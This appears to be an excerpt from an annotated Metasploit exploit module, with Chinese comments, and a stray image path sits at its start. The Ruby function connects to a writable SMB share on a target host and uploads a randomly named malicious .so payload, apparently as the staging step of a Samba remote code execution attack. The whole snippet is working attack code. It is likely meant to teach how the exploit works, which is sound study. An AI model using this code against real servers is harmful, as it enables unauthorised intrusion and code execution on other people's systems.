 # Store the wrapped payload into the writeable share
def upload_payload(wrapped_payload)#参数是msf生成的payload
begin
self.simple.connect("\\\\#{rhost}\\#{@share}") # SMB连接
random_filename = Rex::Text.rand_text_alpha(8)+".so" # 生成恶意so文件随机文件名
# 文件相对路径
filename = @path.length == 0 ? "\\#{random_filename}" : "\\#{@path}\\#{random_filename}"
wfd = simple.open(filename, 'rwct') # 发起写入请求
wfd << wrapped_payload # 写入payload
wfd.close # 关闭输入流
@payload_name = random_filename # 记录上传文件名
# 异常处理
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
print_error("Write #{@share}#{filename}: #{e}")
return false
ensure
simple.disconnect("\\\\#{rhost}\\#{@share}") # 关闭SMB连接
end
print_status("Uploaded payload to \\\\#{rhost}\\#{@share}#{filename}")
return true
end